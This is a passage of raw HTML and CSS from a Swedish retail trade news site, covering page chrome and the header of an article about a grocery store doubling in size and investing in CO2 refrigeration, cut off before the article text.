85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">söndag, januari 25, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<article id="post-8569" class="td-post-template-4 post-8569 post type-post status-publish format-standard has-post-thumbnail category-butiksnytt tag-butiksnytt tag-dagligvaruhandeln tag-livsmedelsbutik tag-orienthallen td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Butiksnytt" class="entry-crumb" href="https://www.butiksnytt.se/category/butiksnytt/">Butiksnytt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Livsmedelsbutik blir dubbelt så stor och satsar på CO2</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg" data-caption=""><img width="1024" height="683" class="entry-thumb td-modal-image" src="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt-272x182.jpg 272w" sizes="(max-width: 1024px) 100vw, 1024px" alt="Orienten - Livsmedelsbutik - Butiksnytt" title="Orienten - Livsmedelsbutik - Butiksnytt"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.butiksnytt.se/category/butiksnytt/">Butiksnytt</a></li></ul>                <h1 class="entry-title">Livsmedelsbutik blir dubbelt så stor och satsar på CO2</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Av</div> <a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a><div class="td-author-line"> - </div> </div>                                                                            </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon 